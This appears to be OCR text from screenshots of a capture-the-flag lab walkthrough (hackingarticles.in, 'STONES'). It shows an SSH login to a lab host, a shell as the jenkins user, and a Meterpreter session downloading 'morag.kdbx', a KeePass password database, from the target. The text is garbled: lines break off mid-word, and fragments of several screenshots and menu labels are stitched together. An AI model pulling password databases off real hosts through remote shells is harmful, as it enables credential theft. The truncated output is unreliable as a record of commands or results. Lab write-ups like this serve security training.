 morag@ubuntu:~$ ssh morag@192.168.3.54
The authenticity of host '192.168.3.54 (192.168.3.54)' can't be established.
ECDSA key fingerprint is SHA256:Ue2PMJVZR7FXTGM2l6vKFTogkhrz5kPZovzO2vptgAU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.3.54' (ECDSA) to the list of known hosts.
morag@192.168.3.54's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.18.0-15-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
263 packages can be updated.
4 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
*** System restart required ***
STONES
www.hackingarticles.in
Last login: Sun Feb 23 01:24:39 2020 from 192.168.3.56
morag@ubuntu:~$
文件(F) 编辑(E) 查看(V)
root@k... × root@k...
jenkins@ubuntu:/opt$
./morag.kdbx
bash: ./morag.kdbx: P
jenkins@ubuntu:/opt$
Terminate channel 4?
meterpreter > downloa
[*] Downloading: mora
[*] Downloaded 2.50 K
[*] download   : mora
meterpreter > ls
Listing: /opt
=============
Mode              Siz
----              ---
100644/rw-r--r--  255
104755/rwxr-xr-x  830
meterpreter > morag.k
[-] Unknown command:
meterpreter >